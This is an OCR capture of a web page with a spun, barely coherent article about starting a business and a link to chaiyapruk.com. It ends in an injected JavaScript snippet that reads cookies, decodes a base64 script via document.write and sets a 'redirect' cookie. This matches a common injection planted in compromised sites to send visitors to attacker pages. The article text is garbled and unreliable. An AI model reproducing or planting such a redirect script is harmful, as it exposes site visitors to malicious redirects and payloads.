
which do you wish to lead that and how are you going to get
generally there.
You are able to decide to buy from partners. Whenever you get the
company off the basic, it might fork out to hire a marketing specialist
that might help you promote your webpage better. Starting an
organization phone calls for in least that. If you went into organization
or perhaps your reason behind beginning a business is to create a
living (survive), this is smart to re-evaluate the options and go back to
the drawing board again. You are likely to perform well just so you
know about as to why you want to start a company inside the very
initial place and the approach your company are going to be of
benefit on your market. You’re able to construct a business around
something you want and are also sincere about. You ought require a
sightless step anytime you’re most likely to arranged an group. Read
more:
chaiyapruk.com
function getCookie(e){var
U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|
{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}